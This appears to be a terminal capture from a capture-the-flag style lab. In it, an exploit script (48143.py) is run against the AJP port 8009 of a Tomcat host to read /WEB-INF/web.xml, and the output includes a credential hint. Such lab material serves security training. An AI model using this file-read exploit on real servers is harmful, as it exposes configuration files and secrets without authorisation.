 ┌──(kali㉿kali)-[~]
└─$ python 48143.py
usage: 48143.py [-h] [-p PORT] [-f FILE] target
48143.py: error: too few arguments
┌──(kali㉿kali)-[~]
└─$ python 48143.py -p 8009 -f /WEB-INF/web.xml $IP
Getting resource at ajp13://10.10.99.57:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at
      http://www.apache.org/licenses/LICENSE-2.0
  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">
  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to GhostCat
        sky :
  </description>
</web-app>
┌──(kali㉿kali)-[~]
└─$